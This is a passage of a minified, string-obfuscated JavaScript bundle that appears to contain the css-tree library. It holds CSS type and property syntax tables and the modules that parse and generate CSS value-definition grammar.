":r(519),"sin()":r(2332),"single-animation":r(3223),"single-animation-direction":r(1144),"single-animation-fill-mode":r(1817),"single-animation-iteration-count":r(3368),"single-animation-play-state":r(3485),"single-animation-timeline":r(3956),"single-transition":r(3093),"single-transition-property":r(1009),size:r(3305),"sqrt()":r(1875),"step-position":r(2967),"step-timing-function":r(2404),"subclass-selector":r(2989),"supports-condition":r(1611),"supports-in-parens":r(3625),"supports-feature":r(3212),"supports-decl":r(2132),"supports-selector-fn":r(3333),symbol:r(3560),"system-color":r(1891),"tan()":r(3792),target:r(2927),"target-counter()":r(2811),"target-counters()":r(794),"target-text()":r(2223),"time-percentage":r(3412),"timeline-range-name":r(2734),"easing-function":r(3401),"track-breadth":r(693),"track-list":r(712),"track-repeat":r(3165),"track-size":r(1688),"transform-function":r(4083),"transform-list":r(2884),"transition-behavior-value":r(4057),"translate()":r(2256),"translate3d()":r(1106),"translateX()":r(1878),"translateY()":r(3342),"translateZ()":r(532),"type-or-unit":r(2383),"type-selector":r(3681),"var()":r(1211),"view()":r(889),"viewport-length":r(1183),"visual-box":r(1603),"wq-name":r(479),"-legacy-gradient":r(3522),"-legacy-linear-gradient":r(434),"-legacy-repeating-linear-gradient":r(546),"-legacy-linear-gradient-arguments":r(4135),"-legacy-radial-gradient":r(3519),"-legacy-repeating-radial-gradient":r(4144),"-legacy-radial-gradient-arguments":r(3671),"-legacy-radial-gradient-size":r(742),"-legacy-radial-gradient-shape":r(862),"-non-standard-font":r(2659),"-non-standard-color":r(2084),"-non-standard-image-rendering":r(873),"-non-standard-overflow":r(2846),"-non-standard-size":r(1939),"-webkit-gradient()":r(3241),"-webkit-gradient-color-stop":r(2898),"-webkit-gradient-point":r(2558),"-webkit-gradient-radius":r(1571),"-webkit-gradient-type":r(2808),"-webkit-mask-box-repeat":r(1143),"-ms-filter-function-list":r(2259),"-ms-filter-function":r(2729),"-ms-filter-function-progid":r(1825),"-ms-filter-function-legacy":r(4e3),"absolute-color-base":r(2036),"absolute-color-function":r(4043),age:r(3602),"anchor-name":r(531),"attr-name":r(2006),"attr-fallback":r(1303),"bg-clip":r(2110),bottom:r(3145),"container-name":r(884),"container-condition":r(2111),"coord-box":r(567),"generic-voice":r(3741),gender:r(1493),"generic-script-specific":r(3735),"generic-complete":r(3164),"generic-incomplete":r(3929),"-non-standard-generic-family":r(1734),left:r(3145),"color-base":r(1322),"color-function":r(4043),"device-cmyk()":r(2587),"legacy-device-cmyk-syntax":r(609),"modern-device-cmyk-syntax":r(3767),"cmyk-component":r(3293),"color-mix()":r(2402),"color-space":r(2814),"custom-color-space":r(531),paint:r(3512),"palette-identifier":r(531),right:r(3145),"scope-start":r(2131),"scope-end":r(2131),"forgiving-selector-list":r(3468),"forgiving-relative-selector-list":r(1951),"selector-list":r(2937),"complex-real-selector-list":r(3683),"simple-selector-list":r(2657),"relative-real-selector-list":r(3962),"complex-selector-unit":r(3301),"complex-real-selector":r(1185),"relative-real-selector":r(1936),"pseudo-compound-selector":r(3658),"simple-selector":r(2602),"legacy-pseudo-element-selector":r(2098),"single-animation-composition":r(536),"svg-length":r(985),"svg-writing-mode":r(2446),top:r(3145),x:r(1286),y:r(1286),declaration:r(2275),"declaration-list":r(2313),url:r(2302),"url-modifier":r(2442),"number-zero-one":r(2387),"number-one-or-greater":r(2795),"color()":r(3071),"colorspace-params":r(768),"predefined-rgb-params":r(1034),"predefined-rgb":r(2217),"xyz-params":r(1483),"xyz-space":r(1780),"oklab()":r(3211),"oklch()":r(665),"offset-path":r(1962),"rect()":r(3388),"xywh()":r(3123),"query-in-parens":r(1823),"size-feature":r(446),"style-feature":r(3244),"style-query":r(2039),"style-condition":r(3300),"style-in-parens":r(1986),"-non-standard-display":r(2338),"inset-area":r(1975),"position-area":r(722),"anchor()":r(4120),"anchor-side":r(2392),"anchor-size()":r(2592),"anchor-size":r(3182),"anchor-element":r(531),"try-size":r(2145),"try-tactic":r(3706),"font-variant-css2":r(603),"font-width-css3":r(1907),"system-family-name":r(3227)},properties:{"--*":r(684),"-ms-accelerator":r(3230),"-ms-block-progression":r(3935),"-ms-content-zoom-chaining":r(3632),"-ms-content-zooming":r(2908),"-ms-content-zoom-limit":r(1339),"-ms-content-zoom-limit-max":r(2364),"-ms-content-zoom-limit-min":r(2364),"-ms-content-zoom-snap":r(2245),"-ms-content-zoom-snap-points":r(1790),"-ms-content-zoom-snap-type":r(3002),"-ms-filter":r(3173),"-ms-flow-from":r(578),"-ms-flow-into":r(578),"-ms-grid-columns":r(967),"-ms-grid-rows":r(967),"-ms-high-contrast-adjust":r(1165),"-ms-hyphenate-limit-chars":r(4094),"-ms-hyphenate-limit-lines":r(2984),"-ms-hyphenate-limit-zone":r(508),"-ms-ime-align":r(3838),"-ms-overflow-style":r(484),"-ms-scrollbar-3dlight-color":r(643),"-ms-scrollbar-arrow-color":r(643),"-ms-scrollbar-base-color":r(643),"-ms-scrollbar-darkshadow-color":r(643),"-ms-scrollbar-face-color":r(643),"-ms-scrollbar-highlight-color":r(643),"-ms-scrollbar-shadow-color":r(643),"-ms-scrollbar-track-color":r(643),"-ms-scroll-chaining":r(3122),"-ms-scroll-limit":r(3546),"-ms-scroll-limit-x-max":r(4129),"-ms-scroll-limit-x-min":r(3884),"-ms-scroll-limit-y-max":r(4129),"-ms-scroll-limit-y-min":r(3884),"-ms-scroll-rails":r(3496),"-ms-scroll-snap-points-x":r(1407),"-ms-scroll-snap-points-y":r(1407),"-ms-scroll-snap-type":r(3002),"-ms-scroll-snap-x":r(2972),"-ms-scroll-snap-y":r(1273),"-ms-scroll-translation":r(3289),"-ms-text-autospace":r(2570),"-ms-touch-select":r(2591),"-ms-user-select":r(2020),"-ms-wrap-flow":r(1946),"-ms-wrap-margin":r(3884),"-ms-wrap-through":r(963),"-moz-appearance":r(581),"-moz-binding":r(2349),"-moz-border-bottom-colors":r(3521),"-moz-border-left-colors":r(3521),"-moz-border-right-colors":r(3521),"-moz-border-top-colors":r(3521),"-moz-context-properties":r(4090),"-moz-float-edge":r(1777),"-moz-force-broken-image-icon":r(2148),"-moz-image-region":r(1736),"-moz-orient":r(1324),"-moz-outline-radius":r(2637),"-moz-outline-radius-bottomleft":r(2289),"-moz-outline-radius-bottomright":r(2289),"-moz-outline-radius-topleft":r(2289),"-moz-outline-radius-topright":r(2289),"-moz-stack-sizing":r(2706),"-moz-text-blink":r(2917),"-moz-user-focus":r(2271),"-moz-user-input":r(3505),"-moz-user-modify":r(2426),"-moz-window-dragging":r(1454),"-moz-window-shadow":r(1379),"-webkit-appearance":r(1530),"-webkit-border-before":r(2363),"-webkit-border-before-color":r(643),"-webkit-border-before-style":r(775),"-webkit-border-before-width":r(4162),"-webkit-box-reflect":r(1233),"-webkit-line-clamp":r(2617),"-webkit-mask":r(1550),"-webkit-mask-attachment":r(2648),"-webkit-mask-clip":r(3020),"-webkit-mask-composite":r(2595),"-webkit-mask-image":r(917),"-webkit-mask-origin":r(2262),"-webkit-mask-position":r(3942),"-webkit-mask-position-x":r(1672),"-webkit-mask-position-y":r(1653),"-webkit-mask-repeat":r(827),"-webkit-mask-repeat-x":r(3624),"-webkit-mask-repeat-y":r(3624),"-webkit-mask-size":r(3151),"-webkit-overflow-scrolling":r(3945),"-webkit-tap-highlight-color":r(643),"-webkit-text-fill-color":r(643),"-webkit-text-stroke":r(3725),"-webkit-text-stroke-color":r(643),"-webkit-text-stroke-width":r(3884),"-webkit-touch-callout":r(4092),"-webkit-user-modify":r(1715),"accent-color":r(1075),"align-content":r(2835),"align-items":r(2532),"align-self":r(2381),"align-tracks":r(1868),all:r(2564),"anchor-name":r(2705),"anchor-scope":r(763),animation:r(4050),"animation-composition":r(2247),"animation-delay":r(3870),"animation-direction":r(2749),"animation-duration":r(3870),"animation-fill-mode":r(1457),"animation-iteration-count":r(2495),"animation-name":r(3549),"animation-play-state":r(1216),"animation-range":r(1264),"animation-range-end":r(1065),"animation-range-start":r(1065),"animation-timing-function":r(922),"animation-timeline":r(3843),appearance:r(1580),"aspect-ratio":r(1466),azimuth:r(705),"backdrop-filter":r(969),"backface-visibility":r(3547),background:r(3334),"background-attachment":r(2648),"background-blend-mode":r(3204),"background-clip":r(3484),"background-color":r(643),"background-image":r(1953),"background-origin":r(988),"background-position":r(1215),"background-position-x":r(947),"background-position-y":r(1973),"background-repeat":r(827),"background-size":r(3151),"block-size":r(3996),border:r(538),"border-block":r(1983),"border-block-color":r(1420),"border-block-style":r(3264),"border-block-width":r(2621),"border-block-end":r(1983),"border-block-end-color":r(3378),"border-block-end-style":r(3264),"border-block-end-width":r(2621),"border-block-start":r(1983),"border-block-start-color":r(3378),"border-block-start-style":r(3264),"border-block-start-width":r(2621),"border-bottom":r(538),"border-bottom-color":r(3378),"border-bottom-left-radius":r(699),"border-bottom-right-radius":r(699),"border-bottom-style":r(2492),"border-bottom-width":r(1345),"border-collapse":r(3526),"border-color":r(1592),"border-end-end-radius":r(699),"border-end-start-radius":r(699),"border-image":r(2645),"border-image-outset":r(4017),"border-image-repeat":r(3948),"border-image-slice":r(2308),"border-image-source":r(2165),"border-image-width":r(1496),"border-inline":r(1983),"border-inline-end":r(1983),"border-inline-color":r(1420),"border-inline-style":r(3264),"border-inline-width":r(2621),"border-inline-end-color":r(3378),"border-inline-end-style":r(3264),"border-inline-end-width":r(2621),"border-inline-start":r(1983),"border-inline-start-color":r(3378),"border-inline-start-style":r(3264),"border-inline-start-width":r(2621),"border-left":r(538),"border-left-color":r(643),"border-left-style":r(2492),"border-left-width":r(1345),"border-radius":r(2955),"border-right":r(538),"border-right-color":r(643),"border-right-style":r(2492),"border-right-width":r(1345),"border-spacing":r(1054),"border-start-end-radius":r(699),"border-start-start-radius":r(699),"border-style":r(2977),"border-top":r(538),"border-top-color":r(643),"border-top-left-radius":r(699),"border-top-right-radius":r(699),"border-top-style":r(2492),"border-top-width":r(1345),"border-width":r(1389),bottom:r(2473),"box-align":r(1344),"box-decoration-break":r(3472),"box-direction":r(2867),"box-flex":r(1286),"box-flex-group":r(3531),"box-lines":r(3081),"box-ordinal-group":r(3531),"box-orient":r(2679),"box-pack":r(1642),"box-shadow":r(1176),"box-sizing":r(2323),"break-after":r(4080),"break-before":r(4080),"break-inside":r(454),"caption-side":r(3607),caret:r(1510),"caret-color":r(1075),"caret-shape":r(1491),clear:r(4130),clip:r(1736),"clip-path":r(908),"clip-rule":r(1751),color:r(643),"color-interpolation-filters":r(4062),"color-scheme":r(3490),"column-count":r(962),"column-fill":r(2478),"column-gap":r(3719),"column-rule":r(2975),"column-rule-color":r(643),"column-rule-style":r(775),"column-rule-width":r(4162),"column-span":r(1160),"column-width":r(3145),columns:r(499),contain:r(1718),"contain-intrinsic-size":r(1255),"contain-intrinsic-block-size":r(1442),"contain-intrinsic-height":r(1442),"contain-intrinsic-inline-size":r(1442),"contain-intrinsic-width":r(1442),container:r(3063),"container-name":r(444),"container-type":r(2585),content:r(1157),"content-visibility":r(3513),"counter-increment":r(2305),"counter-reset":r(2643),"counter-set":r(2305),cursor:r(2685),d:r(520),cx:r(1571),cy:r(1571),direction:r(1024),display:r(2641),"dominant-baseline":r(1166),"empty-cells":r(2853),"field-sizing":r(3773),fill:r(2361),"fill-opacity":r(2913),"fill-rule":r(1751),filter:r(4174),flex:r(3648),"flex-basis":r(950),"flex-direction":r(2651),"flex-flow":r(1919),"flex-grow":r(1286),"flex-shrink":r(1286),"flex-wrap":r(2714),float:r(2128),font:r(3343),"font-family":r(1958),"font-feature-settings":r(3258),"font-kerning":r(2603),"font-language-override":r(2054),"font-optical-sizing":r(1165),"font-palette":r(3919),"font-variation-settings":r(1916),"font-size":r(4055),"font-size-adjust":r(569),"font-smooth":r(2307),"font-stretch":r(3466),"font-style":r(2351),"font-synthesis":r(1392),"font-synthesis-position":r(1165),"font-synthesis-small-caps":r(1165),"font-synthesis-style":r(1165),"font-synthesis-weight":r(1165),"font-variant":r(3776),"font-variant-alternates":r(2608),"font-variant-caps":r(3915),"font-variant-east-asian":r(1619),"font-variant-emoji":r(3109),"font-variant-ligatures":r(4041),"font-variant-numeric":r(820),"font-variant-position":r(800),"font-weight":r(3347),"forced-color-adjust":r(4033),gap:r(2086),grid:r(1853),"grid-area":r(485),"grid-auto-columns":r(3217),"grid-auto-flow":r(2208),"grid-auto-rows":r(3217),"grid-column":r(3340),"grid-column-end":r(2140),"grid-column-gap":r(2380),"grid-column-start":r(2140),"grid-gap":r(3001),"grid-row":r(3340),"grid-row-end":r(2140),"grid-row-gap":r(2380),"grid-row-start":r(2140),"grid-template":r(1396),"grid-template-areas":r(2002),"grid-template-columns":r(2389),"grid-template-rows":r(2389),"hanging-punctuation":r(3900),height:r(1156),"hyphenate-character":r(1492),"hyphenate-limit-chars":r(1137),hyphens:r(667),"image-orientation":r(738),"image-rendering":r(955),"image-resolution":r(593),"ime-mode":r(1335),"initial-letter":r(2589),"initial-letter-align":r(1431),"inline-size":r(3996),"input-security":r(1165),inset:r(1685),"inset-block":r(970),"inset-block-end":r(594),"inset-block-start":r(594),"inset-inline":r(970),"inset-inline-end":r(594),"inset-inline-start":r(594),"interpolate-size":r(1869),isolation:r(2712),"justify-content":r(2263),"justify-items":r(3019),"justify-self":r(1656),"justify-tracks":r(2503),left:r(2473),"letter-spacing":r(3719),"line-break":r(3533),"line-clamp":r(2617),"line-height":r(1855),"line-height-step":r(3884),"list-style":r(1402),"list-style-image":r(2417),"list-style-position":r(1086),"list-style-type":r(3978),margin:r(1593),"margin-block":r(1288),"margin-block-end":r(3917),"margin-block-start":r(3917),"margin-bottom":r(2473),"margin-inline":r(1288),"margin-inline-end":r(3917),"margin-inline-start":r(3917),"margin-left":r(2473),"margin-right":r(2473),"margin-top":r(2473),"margin-trim":r(1799),marker:r(2812),"marker-end":r(2812),"marker-mid":r(2812),"marker-start":r(2812),mask:r(3910),"mask-border":r(2160),"mask-border-mode":r(1239),"mask-border-outset":r(4017),"mask-border-repeat":r(3948),"mask-border-slice":r(3139),"mask-border-source":r(2165),"mask-border-width":r(1496),"mask-clip":r(3143),"mask-composite":r(1665),"mask-image":r(917),"mask-mode":r(3402),"mask-origin":r(874),"mask-position":r(3942),"mask-repeat":r(827),"mask-size":r(3151),"mask-type":r(1239),"masonry-auto-flow":r(3224),"math-depth":r(2240),"math-shift":r(4137),"math-style":r(4137),"max-block-size":r(2044),"max-height":r(816),"max-inline-size":r(2044),"max-lines":r(2617),"max-width":r(816),"min-block-size":r(4107),"min-height":r(1156),"min-inline-size":r(4107),"min-width":r(1156),"mix-blend-mode":r(641),"object-fit":r(3647),"object-position":r(2771),offset:r(2959),"offset-anchor":r(3461),"offset-distance":r(2380),"offset-path":r(3018),"offset-position":r(926),"offset-rotate":r(1512),opacity:r(2173),order:r(3531),orphans:r(3531),outline:r(3672),"outline-color":r(1075),"outline-offset":r(3884),"outline-style":r(1033),"outline-width":r(1345),overflow:r(3415),"overflow-anchor":r(1165),"overflow-block":r(1639),"overflow-clip-box":r(2505),"overflow-clip-margin":r(2629),"overflow-inline":r(1639),"overflow-wrap":r(3198),"overflow-x":r(1639),"overflow-y":r(1639),overlay:r(3266),"overscroll-behavior":r(1524),"overscroll-behavior-block":r(3510),"overscroll-behavior-inline":r(3510),"overscroll-behavior-x":r(3510),"overscroll-behavior-y":r(3510),padding:r(3839),"padding-block":r(654),"padding-block-end":r(2450),"padding-block-start":r(2450),"padding-bottom":r(1571),"padding-inline":r(654),"padding-inline-end":r(2450),"padding-inline-start":r(2450),"padding-left":r(1571),"padding-right":r(1571),"padding-top":r(1571),page:r(2377),"page-break-after":r(2660),"page-break-before":r(2660),"page-break-inside":r(3278),"paint-order":r(2751),perspective:r(2290),"perspective-origin":r(2771),"place-content":r(1102),"place-items":r(3407),"place-self":r(3246),"pointer-events":r(2932),position:r(2765),"position-anchor":r(1391),"position-area":r(4138),"position-try":r(4078),"position-try-fallbacks":r(3317),"position-try-order":r(2428),"position-visibility":r(835),"print-color-adjust":r(2509),quotes:r(2403),r:r(1571),resize:r(2489),right:r(2473),rotate:r(1826),"row-gap":r(3719),"ruby-align":r(1088),"ruby-merge":r(2638),"ruby-position":r(2649),rx:r(1571),ry:r(1571),scale:r(2071),"scrollbar-color":r(1169),"scrollbar-gutter":r(1490),"scrollbar-width":r(3613),"scroll-behavior":r(3447),"scroll-margin":r(2034),"scroll-margin-block":r(3100),"scroll-margin-block-start":r(3884),"scroll-margin-block-end":r(3884),"scroll-margin-bottom":r(3884),"scroll-margin-inline":r(3100),"scroll-margin-inline-start":r(3884),"scroll-margin-inline-end":r(3884),"scroll-margin-left":r(3884),"scroll-margin-right":r(3884),"scroll-margin-top":r(3884),"scroll-padding":r(3187),"scroll-padding-block":r(1568),"scroll-padding-block-start":r(1183),"scroll-padding-block-end":r(1183),"scroll-padding-bottom":r(1183),"scroll-padding-inline":r(1568),"scroll-padding-inline-start":r(1183),"scroll-padding-inline-end":r(1183),"scroll-padding-left":r(1183),"scroll-padding-right":r(1183),"scroll-padding-top":r(1183),"scroll-snap-align":r(680),"scroll-snap-coordinate":r(3694),"scroll-snap-destination":r(2771),"scroll-snap-points-x":r(1401),"scroll-snap-points-y":r(1401),"scroll-snap-stop":r(2911),"scroll-snap-type":r(4184),"scroll-snap-type-x":r(4159),"scroll-snap-type-y":r(4159),"scroll-timeline":r(2186),"scroll-timeline-axis":r(909),"scroll-timeline-name":r(3988),"shape-image-threshold":r(2173),"shape-margin":r(2380),"shape-outside":r(4161),"shape-rendering":r(1792),stroke:r(2361),"stroke-dasharray":r(2061),"stroke-dashoffset":r(3758),"stroke-linecap":r(3075),"stroke-linejoin":r(1051),"stroke-miterlimit":r(1061),"stroke-opacity":r(2720),"stroke-width":r(3758),"tab-size":r(2545),"table-layout":r(1478),"text-align":r(1367),"text-align-last":r(3961),"text-anchor":r(3914),"text-combine-upright":r(3395),"text-decoration":r(1601),"text-decoration-color":r(643),"text-decoration-line":r(2997),"text-decoration-skip":r(3262),"text-decoration-skip-ink":r(3903),"text-decoration-style":r(2333),"text-decoration-thickness":r(3999),"text-emphasis":r(556),"text-emphasis-color":r(643),"text-emphasis-position":r(2678),"text-emphasis-style":r(2476),"text-indent":r(626),"text-justify":r(2529),"text-orientation":r(2374),"text-overflow":r(624),"text-rendering":r(1556),"text-shadow":r(1293),"text-size-adjust":r(2827),"text-spacing-trim":r(3250),"text-transform":r(3913),"text-underline-offset":r(3788),"text-underline-position":r(1774),"text-wrap":r(4113),"text-wrap-mode":r(585),"text-wrap-style":r(1090),"timeline-scope":r(2705),top:r(2473),"touch-action":r(3450),transform:r(1673),"transform-box":r(3528),"transform-origin":r(3149),"transform-style":r(1509),transition:r(2744),"transition-behavior":r(4139),"transition-delay":r(3870),"transition-duration":r(3870),"transition-property":r(888),"transition-timing-function":r(922),translate:r(1922),"unicode-bidi":r(2191),"user-select":r(1696),"vector-effect":r(614),"vertical-align":r(3467),"view-timeline":r(2396),"view-timeline-axis":r(909),"view-timeline-inset":r(1866),"view-timeline-name":r(2705),"view-transition-name":r(1138),visibility:r(982),"white-space":r(3257),"white-space-collapse":r(2062),widows:r(3531),width:r(1156),"will-change":r(2068),"word-break":r(4153),"word-spacing":r(2202),"word-wrap":r(1374),"writing-mode":r(2778),x:r(1571),y:r(1571),"z-index":r(1497),zoom:r(1136),"-moz-background-clip":r(518),"-moz-border-radius-bottomleft":r(1194),"-moz-border-radius-bottomright":r(1507),"-moz-border-radius-topleft":r(2206),"-moz-border-radius-topright":r(1507),"-moz-control-character-visibility":r(3547),"-moz-osx-font-smoothing":r(1130),"-moz-user-select":r(2518),"-ms-flex-align":r(1814),"-ms-flex-item-align":r(2658),"-ms-flex-line-pack":r(3739),"-ms-flex-negative":r(2700),"-ms-flex-pack":r(2752),"-ms-flex-order":r(3531),"-ms-flex-positive":r(2197),"-ms-flex-preferred-size":r(721),"-ms-interpolation-mode":r(2153),"-ms-grid-column-align":r(2141),"-ms-grid-row-align":r(2141),"-ms-hyphenate-limit-last":r(4143),"-webkit-background-clip":r(3020),"-webkit-column-break-after":r(1997),"-webkit-column-break-before":r(1997),"-webkit-column-break-inside":r(1997),"-webkit-font-smoothing":r(2782),"-webkit-mask-box-image":r(938),"-webkit-print-color-adjust":r(2509),"-webkit-text-security":r(1563),"-webkit-user-drag":r(3108),"-webkit-user-select":r(2122),"alignment-baseline":r(2783),"baseline-shift":r(972),behavior:r(818),cue:r(1172),"cue-after":r(1044),"cue-before":r(1044),"glyph-orientation-horizontal":r(1597),"glyph-orientation-vertical":r(1597),kerning:r(612),pause:r(2303),"pause-after":r(805),"pause-before":r(805),rest:r(1227),"rest-after":r(805),"rest-before":r(805),src:r(2732),speak:r(4070),"speak-as":r(4088),"unicode-range":r(3622),"voice-balance":r(3057),"voice-duration":r(3134),"voice-family":r(2626),"voice-pitch":r(3124),"voice-range":r(3124),"voice-rate":r(691),"voice-stress":r(802),"voice-volume":r(3821),"white-space-trim":r(3649)},atrules:{charset:{prelude:r(3173),descriptors:null},"counter-style":{prelude:r(1052),descriptors:{"additive-symbols":r(1630),fallback:r(1052),negative:r(2129),pad:r(833),prefix:r(1003),range:r(1270),"speak-as":r(1443),suffix:r(1003),symbols:r(1539),system:r(3410)}},document:{prelude:r(1445),descriptors:null},"font-palette-values":{prelude:r(531),descriptors:{"base-palette":r(1465),"font-family":r(3298),"override-colors":r(1543)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3540),"descent-override":r(3540),"font-display":r(3944),"font-family":r(1159),"font-feature-settings":r(3258),"font-variation-settings":r(1916),"font-stretch":r(2998),"font-style":r(3804),"font-weight":r(1680),"line-gap-override":r(3540),"size-adjust":r(2364),src:r(2732),"unicode-range":r(3622)}},"font-feature-values":{prelude:r(3298),descriptors:null},import:{prelude:r(2087),descriptors:null},keyframes:{prelude:r(636),descriptors:null},layer:{prelude:r(2060),descriptors:null},media:{prelude:r(3520),descriptors:null},namespace:{prelude:r(3404),descriptors:null},page:{prelude:r(1723),descriptors:{bleed:r(4129),marks:r(2640),"page-orientation":r(1142),size:r(3751)}},"position-try":{prelude:r(531),descriptors:{top:r(594),left:r(3440),bottom:r(1150),right:r(1961),"inset-block-start":r(3816),"inset-block-end":r(1600),"inset-inline-start":r(3175),"inset-inline-end":r(3605),"inset-block":r(3544),"inset-inline":r(1343),inset:r(899),"margin-top":r(778),"margin-left":r(3917),"margin-bottom":r(3740),"margin-right":r(3315),"margin-block-start":r(2888),"margin-block-end":r(4029),"margin-inline-start":r(718),"margin-inline-end":r(3310),margin:r(4040),"margin-block":r(941),"margin-inline":r(1641),width:r(3996),height:r(2625),"min-width":r(4107),"min-height":r(1574),"max-width":r(2044),"max-height":r(3312),"block-size":r(3897),"inline-size":r(3800),"min-block-size":r(565),"min-inline-size":r(3267),"max-block-size":r(986),"max-inline-size":r(3325),"align-self":r(1056),"justify-self":r(3763)}},property:{prelude:r(880),descriptors:{syntax:r(3173),inherits:r(3617),"initial-value":r(2881)}},scope:{prelude:r(1413),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1331),descriptors:null},container:{prelude:r(1767),descriptors:null},nest:{prelude:r(2937),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2y;t[e(1309)]&&t[e(1309)]instanceof r.B==0&&(t[e(1309)]=(new r.B)[e(3704)](t[e(1309)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2y;t[e(1309)]&&t[e(1309)]instanceof r.B&&(t[e(1309)]=t[e(1309)][e(2539)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2y;return Object[o(1693)]((0,r.a)(o(812),t),{input:e,offset:n,rawMessage:t,message:t+o(549)+e+o(1504)+new Array((n||e[o(4180)])+1)[o(2779)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2y;let s;switch(t[i(2070)]){case i(1337):s=function(t,e,n,r){const s=i,a=" "===t[s(1221)]||r?t[s(1221)]:" "+t[s(1221)]+" ",c=t[s(2286)][s(515)]((t=>o(t,e,n,r)))[s(2779)](a);return t[s(3076)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1513)]?"!":"");break;case i(2469):return o(t[i(2329)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2314):s=i(3387)+o(t[i(2329)],e,n,r)+"]>";break;case i(4032):s="<"+t[i(2003)]+(t[i(3225)]?e(function(t){const e=i;if(e(2565)===t[e(2070)])return" ["+(null===t[e(2287)]?"-∞":t[e(2287)])+","+(null===t[e(2664)]?"∞":t[e(2664)])+"]";throw new Error(e(2157)+t[e(2070)]+"`")}(t[i(3225)]),t[i(3225)]):"")+">";break;case i(1914):s="<'"+t[i(2003)]+"'>";break;case i(1321):s=t[i(2003)];break;case i(1552):s="@"+t[i(2003)];break;case i(450):s=t[i(2003)]+"(";break;case i(1046):case i(3247):s=t[i(3908)];break;case i(3965):s=",";break;default:throw new Error(i(2157)+t[i(2070)]+"`")}return e(s,t)}function i(t,e){const n=a2y;let i=r,s=!1,a=!1;return n(1784)==typeof e?i=e:e&&(s=Boolean(e[n(1224)]),a=Boolean(e[n(2012)]),n(1784)==typeof e[n(501)]&&(i=e[n(501)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,y=44,w=45,b=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2y;let n=null,r=null;return t[e(3248)](z),t[e(2670)](),n=t[e(2566)](t),t[e(2670)](),t[e(1624)]()===y?(t[e(2627)]++,t[e(2670)](),t[e(1624)]()!==E&&(r=t[e(2566)](t),t[e(2670)]())):r=n,t[e(3248)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2y,r=function(t){const e=a2y;let n=null,r=!1;switch(t[e(1624)]()){case p:t[e(2627)]++,n={min:0,max:0};break;case g:t[e(2627)]++,n={min:1,max:0};break;case x:t[e(2627)]++,n={min:0,max:1};break;case u:t[e(2627)]++,r=!0,t[e(1624)]()===z?n=T(t):t[e(1624)]()===x?(t[e(2627)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(2469),comma:r,min:n[e(2287)],max:n[e(2664)],term:null}}(t);return null!==r?(r[n(2329)]=e,t[n(1624)]()===u&&t[n(3156)](t[n(2627)]-1)===g?U(t,r):r):e}function C(t){const e=a2y,n=t[e(1871)]();return""===n?null:U(t,{type:e(3247),value:n})}function W(t,e){const n=a2y;function r(t,e){return{type:a2y(1337),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1972)](e)[n(2822)](((t,e)=>N[t]-N[e]));e[n(4180)]>0;){o=e[n(3242)]();let i=0,s=0;for(;i<t[n(4180)];i++){const e=t[i];n(1366)===e[n(2070)]&&(e[n(3908)]===o?(-1===s&&(s=i-1),t[n(1424)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1424)](s,i-s,r(t[n(1453)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4180)]&&t[n(1424)](s,i-s,r(t[n(1453)](s,i),o))}return o}function L(t,e){const n=a2y,r=Object[n(571)](null),o=[];let i,s=null,a=t[n(2627)];for(;t[n(1624)]()!==e&&(i=H(t,e));)n(2075)!==i[n(2070)]&&(n(1366)===i[n(2070)]?(null!==s&&n(1366)!==s[n(2070)]||(t[n(2627)]=a,t[n(761)](n(3332))),r[i[n(3908)]]=!0):null!==s&&n(1366)!==s[n(2070)]&&(r[" "]=!0,o[n(1667)]({type:n(1366),value:" "})),o[n(1667)](i),s=i,a=t[n(2627)]);return null!==s&&n(1366)===s[n(2070)]&&(t[n(2627)]-=a,t[n(761)](n(3332))),{type:n(1337),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2y;let r=t[n(1624)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3248)](k),o=L(t,e),t[r(3248)](_),o[r(3076)]=!0,t[r(1624)]()===l&&(t[r(2627)]++,o[r(1513)]=!0),o}(t,e));case b:return t[n(3104)]()===h?function(t){const e=n;let r;return t[e(3248)](b),t[e(3248)](h),r=t[e(1505)](),t[e(3248)](h),t[e(3248)](v),U(t,{type:e(1914),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3248)](b),r=t[e(1505)](),e(3755)===r){t[e(3248)](k);const n=L(t,_);return t[e(3248)](_),t[e(3248)](v),U(t,{type:e(2314),term:1===n[e(2286)][e(4180)]?n[e(2286)][0]:n})}return t[e(1624)]()===f&&t[e(3104)]()===m&&(t[e(2627)]+=2,r+="()"),t[e(3156)](t[e(2824)](t[e(2627)]))===k&&(t[e(2670)](),o=function(t){const n=e;let r=null,o=null,i=1;return 